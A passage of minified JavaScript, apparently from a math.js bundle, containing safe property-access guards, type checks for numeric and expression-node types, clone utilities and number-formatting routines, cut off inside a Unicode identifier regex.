=>Qu,createZpk2tf:()=>ug});var t=n(369);function i(e,t){if(a(e,t))return e[t];if("function"==typeof e[t]&&s(e,t))throw new Error('Cannot access method "'+t+'" as a property');throw new Error('No access to property "'+t+'"')}function o(e,t,n){if(a(e,t))return e[t]=n,n;throw new Error('No access to property "'+t+'"')}function a(e,t){return!(!function(e){return"object"==typeof e&&e&&e.constructor===Object}(e)&&!Array.isArray(e)||!me(u,t)&&(t in Object.prototype||t in Function.prototype))}function s(e,t){return!(null==e||"function"!=typeof e[t]||me(e,t)&&Object.getPrototypeOf&&t in Object.getPrototypeOf(e)||!me(c,t)&&(t in Object.prototype||t in Function.prototype))}const u={length:!0,name:!0},c={toString:!0,valueOf:!0,toLocaleString:!0};class l{constructor(e){this.wrappedObject=e,this[Symbol.iterator]=this.entries}keys(){return Object.keys(this.wrappedObject).filter((e=>this.has(e))).values()}get(e){return i(this.wrappedObject,e)}set(e,t){return o(this.wrappedObject,e,t),this}has(e){return a(this.wrappedObject,e)&&e in this.wrappedObject}entries(){return p(this.keys(),(e=>[e,this.get(e)]))}forEach(e){for(const t of this.keys())e(this.get(t),t,this)}delete(e){a(this.wrappedObject,e)&&delete this.wrappedObject[e]}clear(){for(const e of this.keys())this.delete(e)}get size(){return Object.keys(this.wrappedObject).length}}class f{constructor(e,t,n){this.a=e,this.b=t,this.bKeys=n,this[Symbol.iterator]=this.entries}get(e){return this.bKeys.has(e)?this.b.get(e):this.a.get(e)}set(e,t){return this.bKeys.has(e)?this.b.set(e,t):this.a.set(e,t),this}has(e){return this.b.has(e)||this.a.has(e)}keys(){return new Set([...this.a.keys(),...this.b.keys()])[Symbol.iterator]()}entries(){return p(this.keys(),(e=>[e,this.get(e)]))}forEach(e){for(const t of this.keys())e(this.get(t),t,this)}delete(e){return this.bKeys.has(e)?this.b.delete(e):this.a.delete(e)}clear(){this.a.clear(),this.b.clear()}get size(){return[...this.keys()].length}}function p(e,t){return{next:()=>{const n=e.next();return n.done?n:{value:t(n.value),done:!1}}}}function m(){return new Map}function d(e){if(!e)return m();if(q(e))return e;if(I(e))return new l(e);throw new Error("createMap can create maps from objects or Maps")}function h(e){return"number"==typeof e}function g(e){return!(!e||"object"!=typeof e||"function"!=typeof e.constructor)&&(!0===e.isBigNumber&&"object"==typeof e.constructor.prototype&&!0===e.constructor.prototype.isBigNumber||"function"==typeof e.constructor.isDecimal&&!0===e.constructor.isDecimal(e))}function y(e){return"bigint"==typeof e}function x(e){return e&&"object"==typeof e&&!0===Object.getPrototypeOf(e).isComplex||!1}function b(e){return e&&"object"==typeof e&&!0===Object.getPrototypeOf(e).isFraction||!1}function w(e){return e&&!0===e.constructor.prototype.isUnit||!1}function v(e){return"string"==typeof e}const N=Array.isArray;function A(e){return e&&!0===e.constructor.prototype.isMatrix||!1}function E(e){return Array.isArray(e)||A(e)}function S(e){return e&&e.isDenseMatrix&&!0===e.constructor.prototype.isMatrix||!1}function M(e){return e&&e.isSparseMatrix&&!0===e.constructor.prototype.isMatrix||!1}function C(e){return e&&!0===e.constructor.prototype.isRange||!1}function T(e){return e&&!0===e.constructor.prototype.isIndex||!1}function B(e){return"boolean"==typeof e}function F(e){return e&&!0===e.constructor.prototype.isResultSet||!1}function D(e){return e&&!0===e.constructor.prototype.isHelp||!1}function O(e){return"function"==typeof e}function _(e){return e instanceof Date}function z(e){return e instanceof RegExp}function I(e){return!(!e||"object"!=typeof e||e.constructor!==Object||x(e)||b(e))}function q(e){return!!e&&(e instanceof Map||e instanceof l||"function"==typeof e.set&&"function"==typeof e.get&&"function"==typeof e.keys&&"function"==typeof e.has)}function k(e){return q(e)&&q(e.a)&&q(e.b)}function R(e){return q(e)&&I(e.wrappedObject)}function P(e){return null===e}function U(e){return void 0===e}function j(e){return e&&!0===e.isAccessorNode&&!0===e.constructor.prototype.isNode||!1}function L(e){return e&&!0===e.isArrayNode&&!0===e.constructor.prototype.isNode||!1}function $(e){return e&&!0===e.isAssignmentNode&&!0===e.constructor.prototype.isNode||!1}function H(e){return e&&!0===e.isBlockNode&&!0===e.constructor.prototype.isNode||!1}function G(e){return e&&!0===e.isConditionalNode&&!0===e.constructor.prototype.isNode||!1}function Z(e){return e&&!0===e.isConstantNode&&!0===e.constructor.prototype.isNode||!1}function V(e){return Z(e)||K(e)&&1===e.args.length&&Z(e.args[0])&&"-+~".includes(e.op)}function W(e){return e&&!0===e.isFunctionAssignmentNode&&!0===e.constructor.prototype.isNode||!1}function Y(e){return e&&!0===e.isFunctionNode&&!0===e.constructor.prototype.isNode||!1}function J(e){return e&&!0===e.isIndexNode&&!0===e.constructor.prototype.isNode||!1}function X(e){return e&&!0===e.isNode&&!0===e.constructor.prototype.isNode||!1}function Q(e){return e&&!0===e.isObjectNode&&!0===e.constructor.prototype.isNode||!1}function K(e){return e&&!0===e.isOperatorNode&&!0===e.constructor.prototype.isNode||!1}function ee(e){return e&&!0===e.isParenthesisNode&&!0===e.constructor.prototype.isNode||!1}function te(e){return e&&!0===e.isRangeNode&&!0===e.constructor.prototype.isNode||!1}function ne(e){return e&&!0===e.isRelationalNode&&!0===e.constructor.prototype.isNode||!1}function re(e){return e&&!0===e.isSymbolNode&&!0===e.constructor.prototype.isNode||!1}function ie(e){return e&&!0===e.constructor.prototype.isChain||!1}function oe(e){const t=typeof e;return"object"===t?null===e?"null":g(e)?"BigNumber":e.constructor&&e.constructor.name?e.constructor.name:"Object":t}function ae(e){const t=typeof e;if("number"===t||"bigint"===t||"string"===t||"boolean"===t||null==e)return e;if("function"==typeof e.clone)return e.clone();if(Array.isArray(e))return e.map((function(e){return ae(e)}));if(e instanceof Date)return new Date(e.valueOf());if(g(e))return e;if(I(e))return function(e,t){const n={};for(const r in e)me(e,r)&&(n[r]=t(e[r]));return n}(e,ae);if("function"===t)return e;throw new TypeError(`Cannot clone: unknown type of value (value: ${e})`)}function se(e,t){for(const n in t)me(t,n)&&(e[n]=t[n]);return e}function ue(e,t){if(Array.isArray(t))throw new TypeError("Arrays are not supported by deepExtend");for(const n in t)if(me(t,n)&&!(n in Object.prototype)&&!(n in Function.prototype))if(t[n]&&t[n].constructor===Object)void 0===e[n]&&(e[n]={}),e[n]&&e[n].constructor===Object?ue(e[n],t[n]):e[n]=t[n];else{if(Array.isArray(t[n]))throw new TypeError("Arrays are not supported by deepExtend");e[n]=t[n]}return e}function ce(e,t){let n,r,i;if(Array.isArray(e)){if(!Array.isArray(t))return!1;if(e.length!==t.length)return!1;for(r=0,i=e.length;r<i;r++)if(!ce(e[r],t[r]))return!1;return!0}if("function"==typeof e)return e===t;if(e instanceof Object){if(Array.isArray(t)||!(t instanceof Object))return!1;for(n in e)if(!(n in t)||!ce(e[n],t[n]))return!1;for(n in t)if(!(n in e))return!1;return!0}return e===t}function le(e){const t={};return fe(e,t),t}function fe(e,t){for(const n in e)if(me(e,n)){const r=e[n];"object"==typeof r&&null!==r?fe(r,t):t[n]=r}}function pe(e,t,n){let r,i=!0;Object.defineProperty(e,t,{get:function(){return i&&(r=n(),i=!1),r},set:function(e){r=e,i=!1},configurable:!0,enumerable:!0})}function me(e,t){return e&&Object.hasOwnProperty.call(e,t)}function de(e,t,n,r){function i(r){const i=function(e,t){const n={};for(let r=0;r<t.length;r++){const i=t[r],o=e[i];void 0!==o&&(n[i]=o)}return n}(r,t.map(ge));return function(e,t,n){if(!t.filter((e=>!function(e){return e&&"?"===e[0]}(e))).every((e=>void 0!==n[e]))){const r=t.filter((e=>void 0===n[e]));throw new Error(`Cannot create function "${e}", some dependencies are missing: ${r.map((e=>`"${e}"`)).join(", ")}.`)}}(e,t,r),n(i)}return i.isFactory=!0,i.fn=e,i.dependencies=t.slice().sort(),r&&(i.meta=r),i}function he(e){return"function"==typeof e&&"string"==typeof e.fn&&Array.isArray(e.dependencies)}function ge(e){return e&&"?"===e[0]?e.slice(1):e}function ye(e){return"boolean"==typeof e||!!Number.isFinite(e)&&e===Math.round(e)}function xe(e,t){if("bigint"===t.number)try{BigInt(e)}catch(e){return t.numberFallback}return t.number}const be=Math.sign||function(e){return e>0?1:e<0?-1:0},we=Math.log2||function(e){return Math.log(e)/Math.LN2},ve=Math.log10||function(e){return Math.log(e)/Math.LN10},Ne=Math.log1p||function(e){return Math.log(e+1)},Ae=Math.cbrt||function(e){if(0===e)return e;const t=e<0;let n;return t&&(e=-e),Number.isFinite(e)?(n=Math.exp(Math.log(e)/3),n=(e/(n*n)+2*n)/3):n=e,t?-n:n},Ee=Math.expm1||function(e){return e>=2e-4||e<=-2e-4?Math.exp(e)-1:e+e*e/2+e*e*e/6};function Se(e,t,n){const r={2:"0b",8:"0o",16:"0x"}[t];let i="";if(n){if(n<1)throw new Error("size must be in greater than 0");if(!ye(n))throw new Error("size must be an integer");if(e>2**(n-1)-1||e<-(2**(n-1)))throw new Error(`Value must be in range [-2^${n-1}, 2^${n-1}-1]`);if(!ye(e))throw new Error("Value must be an integer");e<0&&(e+=2**n),i=`i${n}`}let o="";return e<0&&(e=-e,o="-"),`${o}${r}${e.toString(t)}${i}`}function Me(e,t){if("function"==typeof t)return t(e);if(e===1/0)return"Infinity";if(e===-1/0)return"-Infinity";if(isNaN(e))return"NaN";const{notation:n,precision:r,wordSize:i}=Ce(t);switch(n){case"fixed":return Be(e,r);case"exponential":return Fe(e,r);case"engineering":return function(e,t){if(isNaN(e)||!Number.isFinite(e))return String(e);const n=De(Te(e),t),r=n.exponent,i=n.coefficients,o=r%3==0?r:r<0?r-3-r%3:r-r%3;if(h(t))for(;t>i.length||r-o+1>i.length;)i.push(0);else{const e=Math.abs(r-o)-(i.length-1);for(let t=0;t<e;t++)i.push(0)}let a=Math.abs(r-o),s=1;for(;a>0;)s++,a--;const u=i.slice(s).join(""),c=h(t)&&u.length||u.match(/[1-9]/)?"."+u:"",l=i.slice(0,s).join("")+c+"e"+(r>=0?"+":"")+o.toString();return n.sign+l}(e,r);case"bin":return Se(e,2,i);case"oct":return Se(e,8,i);case"hex":return Se(e,16,i);case"auto":return function(e,t,n){if(isNaN(e)||!Number.isFinite(e))return String(e);const r=je(null==n?void 0:n.lowerExp,-3),i=je(null==n?void 0:n.upperExp,5),o=Te(e),a=t?De(o,t):o;if(a.exponent<r||a.exponent>=i)return Fe(e,t);{let e=a.coefficients;const n=a.exponent;e.length<t&&(e=e.concat(Oe(t-e.length))),e=e.concat(Oe(n-e.length+1+(e.length<t?t-e.length:0))),e=Oe(-n).concat(e);const r=n>0?n:0;return r<e.length-1&&e.splice(r+1,0,"."),a.sign+e.join("")}}(e,r,t).replace(/((\.\d*?)(0+))($|e)/,(function(){const e=arguments[2],t=arguments[4];return"."!==e?e+t:t}));default:throw new Error('Unknown notation "'+n+'". Choose "auto", "exponential", "fixed", "bin", "oct", or "hex.')}}function Ce(e){let t,n,r="auto";if(void 0!==e)if(h(e))t=e;else if(g(e))t=e.toNumber();else{if(!I(e))throw new Error("Unsupported type of options, number, BigNumber, or object expected");void 0!==e.precision&&(t=Ue(e.precision,(()=>{throw new Error('Option "precision" must be a number or BigNumber')}))),void 0!==e.wordSize&&(n=Ue(e.wordSize,(()=>{throw new Error('Option "wordSize" must be a number or BigNumber')}))),e.notation&&(r=e.notation)}return{notation:r,precision:t,wordSize:n}}function Te(e){const t=String(e).toLowerCase().match(/^(-?)(\d+\.?\d*)(e([+-]?\d+))?$/);if(!t)throw new SyntaxError("Invalid number "+e);const n=t[1],r=t[2];let i=parseFloat(t[4]||"0");const o=r.indexOf(".");i+=-1!==o?o-1:r.length-1;const a=r.replace(".","").replace(/^0*/,(function(e){return i-=e.length,""})).replace(/0*$/,"").split("").map((function(e){return parseInt(e)}));return 0===a.length&&(a.push(0),i++),{sign:n,coefficients:a,exponent:i}}function Be(e,t){if(isNaN(e)||!Number.isFinite(e))return String(e);const n=Te(e),r="number"==typeof t?De(n,n.exponent+1+t):n;let i=r.coefficients,o=r.exponent+1;const a=o+(t||0);return i.length<a&&(i=i.concat(Oe(a-i.length))),o<0&&(i=Oe(1-o).concat(i),o=1),o<i.length&&i.splice(o,0,0===o?"0.":"."),r.sign+i.join("")}function Fe(e,t){if(isNaN(e)||!Number.isFinite(Number(e)))return String(e);const n=Te(e),r=t?De(n,t):n;let i=r.coefficients;const o=r.exponent;i.length<t&&(i=i.concat(Oe(t-i.length)));const a=i.shift();return r.sign+a+(i.length>0?"."+i.join(""):"")+"e"+(o>=0?"+":"")+o}function De(e,t){const n={sign:e.sign,coefficients:e.coefficients,exponent:e.exponent},r=n.coefficients;for(;t<=0;)r.unshift(0),n.exponent++,t++;if(r.length>t&&r.splice(t,r.length-t)[0]>=5){let e=t-1;for(r[e]++;10===r[e];)r.pop(),0===e&&(r.unshift(0),n.exponent++,e++),e--,r[e]++}return n}function Oe(e){const t=[];for(let n=0;n<e;n++)t.push(0);return t}function _e(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:1e-8,r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:0;if(n<=0)throw new Error("Relative tolerance must be greater than 0");if(r<0)throw new Error("Absolute tolerance must be at least 0");return!isNaN(e)&&!isNaN(t)&&(Number.isFinite(e)&&Number.isFinite(t)?e===t||Math.abs(e-t)<=Math.max(n*Math.max(Math.abs(e),Math.abs(t)),r):e===t)}const ze=Math.acosh||function(e){return Math.log(Math.sqrt(e*e-1)+e)},Ie=Math.asinh||function(e){return Math.log(Math.sqrt(e*e+1)+e)},qe=Math.atanh||function(e){return Math.log((1+e)/(1-e))/2},ke=Math.cosh||function(e){return(Math.exp(e)+Math.exp(-e))/2},Re=Math.sinh||function(e){return(Math.exp(e)-Math.exp(-e))/2},Pe=Math.tanh||function(e){const t=Math.exp(2*e);return(t-1)/(t+1)};function Ue(e,t){return h(e)?e:g(e)?e.toNumber():void t()}function je(e,t){return h(e)?e:g(e)?e.toNumber():t}let Le=function(){return Le=t.create,t};const $e=de("typed",["?BigNumber","?Complex","?DenseMatrix","?Fraction"],(function(e){let{BigNumber:t,Complex:n,DenseMatrix:r,Fraction:i}=e;const o=Le();return o.clear(),o.addTypes([{name:"number",test:h},{name:"Complex",test:x},{name:"BigNumber",test:g},{name:"bigint",test:y},{name:"Fraction",test:b},{name:"Unit",test:w},{name:"identifier",test:e=>v&&/^[A-Za-z\xAA\xB5\xBA\xC0-\xD6\xD8-\xF6\xF8-\u02C1\u02C6-\u02D1\u02E0-\u02E4\u02EC\u02EE\u0370-\u0374\u0376\u0377\u037A-\u037D\u037F\u0386\u0388-\u038A\u038C\u038E-\u03A1\u03A3-\u03F5\u03F7-\u0481\u048A-\u052F\u0531-\u0556\u0559\u0560-\u0588\u05D0-\u05EA\u05EF-\u05F2\u0620-\u064A\u066E\u066F\u0671-\u06D3\u06D5\u06E5\u06E6\u06EE\u06EF\u06FA-\u06FC\u06FF\u0710\u0712-\u072F\u074D-\u07A5\u07B1\u07CA-\u07EA\u07F4\u07F5\u07FA\u0800-\u0815\u081A\u0824\u0828\u0840-\u0858\u0860-\u086A\u0870-\u0887\u0889-\u088E\u08A0-\u08C9\u0904-\u0939\u093D\u0950\u0958-\u0961\u0971-\u0980\u0985-\u098C\u098F\u0990\u0993-\u09A8\u09AA-\u09B0\u09B2\u09B6-\u09B9\u09BD\u09CE\u09DC\u09DD\u09DF-\u09E1\u09F0\u09F1\u09FC\u0A05-\u0A0A\u0A0F\u0A10\u0A13-\u0A28\u0A2A-\u0A30\u0A32\u0A33\u0A35\u0A36\u0A38\u0A39\u0A59-\u0A5C\u0A5E\u0A72-\u0A74\u0A85-\u0A8D\u0A8F-\u0A91\u0A93-\u0AA8\u0AAA-\u0AB0\u0AB2\u0AB3\u0AB5-\u0AB9\u0ABD\u0AD0\u0AE0\u0AE1\u0AF9\u0B05-\u0B0C\u0B0F\u0B10\u0B13-\u0B28\u0B2A-\u0B30\u0B32\u0B33\u0B35-\u0B39\u0B3D\u0B5C\u0B5D\u0B5F-\u0B61\u0B71\u0B83\u0B85-\u0B8A\u0B8E-\u0B90\u0B92-\u0B95\u0B99\u0B9A\u0B9C\u0B9E\u0B9F\u0BA3\u0BA4\u0BA8-\u0BAA\u0BAE-\u0BB9\u0BD0\u0C05-\u0C0C\u0C0E-\u0C10\u0C12-\u0C28\u0C2A-\u0C39\u0C3D\u0C58-\u0C5A\u0C5D\u0C60\u0C61\u0C80\u0C85-\u0C8C\u0C8E-\u0C90\u0C92-\u0CA8\u0CAA-\u0CB3\u0CB5-\u0CB9\u0CBD\u0CDD\u0CDE\u0CE0\u0CE1\u0CF1\u0CF2\u0D04-\u0D0C\u0D0E-\u0D10\u0D12-\u0D3A\u0D3D\u0D4E\u0D54-\u0D56\u0D5F-\u0D61\u0D7A-\u0D7F\u0D85-\u0D96\u0D9A-\u0DB1\u0DB3-\u0DBB\u0DBD\u0DC0-\u0DC6\u0E01-\u0E30\u0E32\u0E33\u0E40-\u0E46\u0E81\u0E82\u0E84\u0E86-\u0E8A\u0E8C-\u0EA3\u0EA5\u0EA7-\u0EB0\u0EB2\u0EB3\u0EBD\u0EC0-\u0EC4\u0EC6\u0EDC-\u0EDF\u0F00\u0F40-\u0F47\u0F49-\u0F6C\u0F88-\u0F8C\u1000-\u102A\u103F\u1050-\u1055\u105A-\u105D\u1061\u1065\u1066\u106E-\u1070\u1075-\u1081\u108E\u10A0-\u10C5\u10C7\u10CD\u10D0-\u10FA\u10FC-\u1248\u124A-\u124D\u1250-\u1256\u1258\u125A-\u125D\u1260-\u1288\u128A-\u128D\u1290-\u12B0\u12B2-\u12B5\u12B8-\u12BE\u12C0\u12C2-\u12C5\u12C8-\u12D6\u12D8-\u1310\u1312-\u1315\u1318-\u135A\u1380-\u138F\u13A0-\u13F5\u13F8-\u13FD\u1401-\u166C\u166F-\u167F\u1681-\u169A\u16A0-\u16EA\u16F1-\u16F8\u1700-\u1711\u171F-\u1731\u1740-\u1751\u1760-\u176C\u176E-\u1770\u1780-\u17B3\u17D7\u17DC\u1820-\u1878\u1880-\u1884\u1887-\u18A8\u18AA\u18B0-\u18F5\u1900-\u191E\u1950-\u196D\u1970-\u1974\u1980-\u19AB\u19B0-\u19C9\u1A00-\u1A16\u1A20-\u1A54\u1AA7\u1B05-\u1B33\u1B45-\u1B4C\u1B83-\u1BA0\u1BAE\u1BAF\u1BBA-\u1BE5\u1C00-\u1C23\u1C4D-\u1C4F\u1C5A-\u1C7D\u1C80-\u1C8A\u1C90-\u1CBA\u1CBD-\u1CBF\u1CE9-\u1CEC\u1CEE-\u1CF3\u1CF5\u1CF6\u1CFA\u1D00-\u1DBF\u1E00-\u1F15\u1F18-\u1F1D\u1F20-\u1F45\u1F48-\u1F4D\u1F50-\u1F57\u1F59\u1F5B\u1F5D\u1F5F-\u1F7D\u1F80-\u1FB4\u1FB6-\u1FBC\u1FBE\u1FC2-\u1FC4\u1FC6-\u1FCC\u1FD0-\u1FD3\u1FD6-\u1FDB\u1FE0-\u1FEC\u1FF2-\u1FF4\u1FF6-\u1FFC\u2071\u207F\u2090-\u209C\u2102\u2107\u210A-\u2113\u2115\u2119-\u211D\u2124\u2126\u2128\u212A-\u212D\u212F-\u2139\u213C-\u213F\u2145-\u2149\u214E\u2183\u2184\u2C00-\u2CE4\u2CEB-\u2CEE\u2CF2\u2CF3\u2D00-\u2D25\u2D27\u2D2D\u2D30-\u2D67\u2D6F\u2D80-\u2D96\u2DA0-\u2DA6\u2DA8-\u2DAE\u2DB0-\u2DB6\u2DB8-\u2DBE\u2DC0-\u2DC6\u2DC8-\u2DCE\u2DD0-\u2DD6\u2DD8-\u2DDE\u2E2F\u3005\u3006\u3031-\u3035\u303B\u303C\u3041-\u3096\u309D-\u309F\u30A1-\u30FA\u30FC-\u30FF\u3105-\u312F\u3131-\u318E\u31A0-\u31BF\u31F0-\u31FF\u3400-\u4DBF\u4E00-\uA48C\uA4D0-\uA4FD\uA500-\uA60C\uA610-\uA61F\uA62A\uA62B\uA640-\uA66E\uA67F-\uA69D\uA6A0-\uA6E5\uA717-\uA71F\uA722-\uA788\uA78B-\uA7CD\uA7D0\uA7D1\uA7D3\uA7D5-\uA7DC\uA7F2-\uA801\uA803-\uA805\uA807-\uA80A\uA80C-\uA822\uA840-\uA873\uA882-\uA8B3\uA8F2-\uA8F7\uA8FB\uA8FD\uA8FE\uA90A-\uA925\uA930-\uA946\uA960-\uA97C\uA984-\uA9B2\uA9CF\uA9E0-\uA9E4\uA9E6-\uA9EF\uA9FA-\uA9FE\uAA00-\uAA28\uAA40-\uAA42\uAA44-\uAA4B\uAA60-\uAA76\uAA7A\uAA7E-\uAAAF\uAAB1\uAAB5\uAAB6\uAAB9-\uAABD\uAAC0\uAAC2\uAADB-\uAADD\uAAE0-\uAAEA\uAAF2-\uAAF4\uAB01-\uAB06\uAB09-\uAB0E\uAB11-\uAB16\uAB20-\uAB26\uAB28-\uAB2E\uAB30-\uAB5A\uAB5C-\uAB69\uAB70-\uABE2\uAC00-\uD7A3\uD7B0-\uD7C6\uD7CB-\uD7FB\uF900-\uFA6D\uFA70-\uFAD9\uFB00-\uFB06\uFB13-\uFB17\uFB1D\uFB1F-\uFB28\uFB2A-\uFB36\uFB38-\uFB3C\uFB3E\uFB40\uFB41\uFB43\uFB44\uFB46-\uFBB1\uFBD3-\uFD3D\uFD50-\uFD8F\uFD92-\uFDC7\uFDF0-\uFDFB\uFE70-\uFE74\uFE76-\uFEFC\uFF21-\uFF3A\uFF41-\uFF5A\uFF66-\uFFBE\uFFC2-\uFFC7\uFFCA-\uFFCF\uFFD2-\uFFD7\uFFDA-\uFFDC\u{10000}-\u{1000B}\u{1000D}-\u{10026}\u{10028}-\u{1003A}\u{1003C}\u{1003D}\u{1003F}-\u{1004D}\u{10050}-\u{1005D}\u{10080}-\u{100FA}\u{10280}-\u{1029C}\u{102A0}-\u{102D0}\u{10300}-\u{1031F}\u{1032D}-\u{10340}\u{10342}-\u{10349}\u{10350}-\u{10375}\u{10380}-\u{1039D}\u{103A0}-\u{103C3}\u{103C8}-\u{103CF}\u{10400}-\u{1049D}\u{104B0}-\u{104D3}\u{104D8}-\u{104FB}\u{10500}-\u{10527}\u{10530}-\u{10563}\u{10570}-\u{1057A}\u{1057C}-\u{1058A}\u{1058C}-\u{10592}\u{10594}\u{10595}\u{10597}-\u{105A1}\u{105A3}-\u{105B1}\u{105B3}-\u{105B9}\u{105BB}\u{105BC}\u{105C0}-\u{105F3}\u{10600}-\u{10736}\u{10740}-\u{10755}\u{10760}-\u{10767}\u{10780}-\u{10785}\u{10787}-\u{107B0}\u{107B2}-\u{107BA}\u{10800}-\u{10805}\u{10808}\u{1080A}-\u{10835}\u{10837}\u{10838}\u{1083C}\u{1083F}-\u{10855}\u{10860}-\u{10876}\u{10880}-\u{1089E}\u{108E0}-\u{108F2}\u{108F4}\u{108F5}\u{10900}-\u{10915}\u{10920}-\u{10939}\u{10980}-\u{109B7}\u{109BE}\u{109BF}\u{10A00}\u{10A10}-\u{10A13}\u{10A15}-\u{10A17}\u{10A19}-\u{10A35}\u{10A60}-\u{10A7C}\u{10A80}-\u{10A9C}\u{10AC0}-\u{10AC7}\u{10AC9}-\u{10AE4}\u{10B00}-\u{10B35}\u{10B40}-\u{10B55}\u{10B60}-\u{10B72}\u{10B80}-\u{10B91}\u{10C00}-\u{10C48}\u{10C80}-\u{10CB2}\u{10CC0}-\u{10CF2}\u{10D00}-\u{10D23}\u{10D4A}-\u{10D65}\u{10D6F}-\u{10D85}\u{10E80}-\u{10EA9}\u{10EB0}\u{10EB1}\u{10EC2}-\u{10EC4}\u{10F00}-\u{10F1C}\u{10F27}\u{10F30}-\u{10F45}\u{10F70}-\u{10F81}\u{10FB0}-\u{10FC4}\u{10FE0}-\u{10FF6}\u{11003}-\u{11037}\u{11071}\u{11072}\u{11075}\u{11083}-\u{110AF}\u{110D0}-\u{110E8}\u{11103}-\u{11126}\u{11144}\u{11147}\u{11150}-\u{11172}\u{11176}\u{11183}-\u{111B2}\u{111C1}-\u{111C4}\u{111DA}\u{111DC}\u{11200}-\u{11211}\u{11213}-\u{1122B}\u{1123F}\u{11240}\u{11280}-\u{11286}\u{11288}\u{1128A}-\u{1128D}\u{1128F}-\u{1129D}\u{1129F}-\u{112A8}\u{112B0}-\u{112DE}\u{11305}-\u{1130C}\u{1130F}\u{11310}\u{11313}-\u{11328}\u{1132A}-\u{11330}\u{11332}\u{11333}\u{11335}-\u{11339}\u{1133D}\u{11350}\u{1135D}-\u{11361}\u{11380}-\u{11389}\u{1138B}\u{1138E}\u{11390}-\u{113B5}\u{113B7}\u{113D1}\u{113D3}\u{11400}-\u{11434}\u{11447}-\u{1144A}\u{1145F}-\u{11461}\u{11480}-\u{114AF}\u{114C4}\u{114C5}\u{114C7}\u{11580}-\u{115AE}\u{115D8}-\u{115DB}\u{11600}-\u{1162F}\u{11644}\u{11680}-\u{116AA}\u{116B8}\u{11700}-\u{1171A}\u{11740}-\u{11746}\u{11800}-\u{1182B}\u{118A0}-\u{118DF}\u{118FF}-\u{11906}\u{11909}\u{1190C}-\u{11913}\u{11915}\u{11916}\u{11918}-\u{1192F}\u{1193F}\u{11941}\u{119A0}-\u{119A7}\u{119AA}-\u{119D0}\u{119E1}\u{119E3}\u{11A00}\u{11A0B}-\u{11A32}\u{11A3A}\u{11A50}\u{11A5C}-\u{11A89}\u{11A9D}\u{11AB0}-\u{11AF8}\u{11BC0}-\u{11BE0}\u{11C00}-\u{11C08}\u{11C0A}-\u{11C2E}\u{11C40}\u{11C72}-\u{11C8F}\u{11D00}-\u{11D06}\u{11D08}\u{11D09}\u{11D0B}-\u{11D30}\u{11D46}\u{11D60}-\u{11D65}\u{11D67}\u{11D68}\u{11D6A}-\u{11D89}\u{11D98}\u{11EE0}-\u{11EF2}\u{11F02}\u{11F04}-\u{11F10}\u{11F12}-\u{11F33}\u{11FB0}\u{12000}-\u{12399}\u{12480}-\u{12543}\u{12F90}-\u{12FF0}\u{13000}-\u{1342F}\u{13441}-\u{13446}\u{13460}-\u{143FA}\u{14400}-\u{14646}\u{16100}-\u{1611D}\u{16800}-\u{16A38}\u{16A40}-\u{16A5E}\u{16A70}-\u{16ABE}\u{16AD0}-\u{16AED}\u{16B00}-\u{16B2F}\u{16B40}-\u{16B43}\u{16B63}-\u{16B77}\u{16B7D}-\u{16B8F}\u{16D40}-\u{16D6C}\u{16E40}-\u{16E7F}\u{16F00}-\u{16F4A}\u{16F50}\u{16F93}-\u{16F9F}\u{16FE0}\u{16FE1}\u{16FE3}\u{17000}-\u{187F7}\u{18800}-\u{18CD5}\u{18CFF}-\u{18D08}\u{1AFF0}-\u{1AFF3}\u{1AFF5}-\u{1AFFB}\u{1AFFD}\u{1AFFE}\u{1B000}-\u{1B122}\u{1B132}\u{1B150}-\u{1B152}\u{1B155}\u{1B164}-\u{1B167}\u{1B170}-\u{1B2FB}\u{1BC00}-\u{1BC6A}\u{1BC70}-\u{1BC7C}\u{1BC80}-\u{1BC88}\u{1BC90}-\u{1BC99}\u{1D400}-\u{1D454}\u{1D456}-\u{1D49C}\u{1D49E}\u{1D49F}\u{1D4A2}\u{1D4A5}\u{1D4A6}\u{1D4A9}-\u{1D4AC}\u{1D4AE}-\u{1D4B9}\u{1D4BB}\u{1D4BD}-\u{1D4C3}\u{1D4C5}-\u{1D505}\u{1D507}-\u{1D50A}\u{1D50D}-\u{1D514}\u{1D516}-\u{1D51C}\u{1D51E}-\u{1D539}\u{1D53B}-\u{1D53E}\u{1D540}-\u{1D544}\u{1D546}\u{1D54A}-\u{1D550}\u{1D552}-\u{1D6A5}\u{1D6A8}-\u{1D6C0}\u{1D6C2}-\u{1D6DA}\u{1D6DC}-\u{1D6FA}\u{1D6FC}-\u{1D714}\u{1D716}-\u{1D734}\u{1D736}-\u{1D74E}\u{1D750}-\u{1D76E}\u{1D770}-\u{1D788}\u{1D78A}-\u{1D7A8}\u{1D7AA}-\u{1D7C2}\u{1D7C4}-\u{1D7CB}\u{1DF00}-\u{1DF1E}\u{1DF25}-\u{1DF2A}\u{1E030}-\u{1E06D}\u{1E100}-\u{1E12C}\u{1E137}-\u{1E13D}\u{1E14E}\u{1E290}-\u{1E2AD}\u{1E2C0}-\u{1E2EB}\u{1E4D0}-\u{1E4EB}\u{1E5D0}-\u{1E5ED}\u{1E5F0}\u{1E7E0}-\u{1E7E6}\u{1E7E8}-\u{1E7EB}\u{1E7ED}\u{1E7EE}\u{1E7F0}-\u{1E7FE}\u{1E800}-\u{1E8C4}\u{1E900}-\u{1E943}\u{1E94B}\u{1EE00}-\u{1EE03}\u{1EE05}-\u{1EE1F}\u{1EE21}\u{1EE22}\u{1EE24}\u{1EE27}\u{1EE29}-\u{1EE32}\u{1EE34}-\u{1EE37}\u{1EE39}\u{1EE3B}\u{1EE42}\u{1EE47}\u{1EE49}\u{1EE4B}\u{1EE4D}-\u{1EE4F}\u{1EE51}\u{1EE52}\u{1EE54}\u{1EE57}\u{1EE59}\u{1EE5B}\u{1EE5D}\u{1EE5F}\u{1EE61}\u{1EE62}\u{1EE64}\u{1EE67}-\u{1EE6A}\u{1EE6C}-\u{1EE72}\u{1EE74}-\u{1EE77}\u{1EE79}-\u{1EE7C}\u{1EE7E}\u{1EE80}-\u{1EE89}\u{1EE8B}-\u{1EE9B}\u{1EEA1}-\u{1EEA3}\u{1EEA5}-\u{1EEA9}\u{1EEAB}-\u{1EEBB}\u{20000}-\u{2A6DF}\u{2A700}-\u{2B739}\u{2B740}-\u{2B81D}\u{2B820}-\u{2CEA1}\u{2CEB0}-\u{2EBE0}\u{2EBF0}-\u{2EE5D}\u{2F800}-\u{2FA1D}\u{30000}-\u{3134A}\u{31350}-\u{323AF}][0-9A-Za-z\xAA\xB5\xBA\xC0-\xD6\xD8-\xF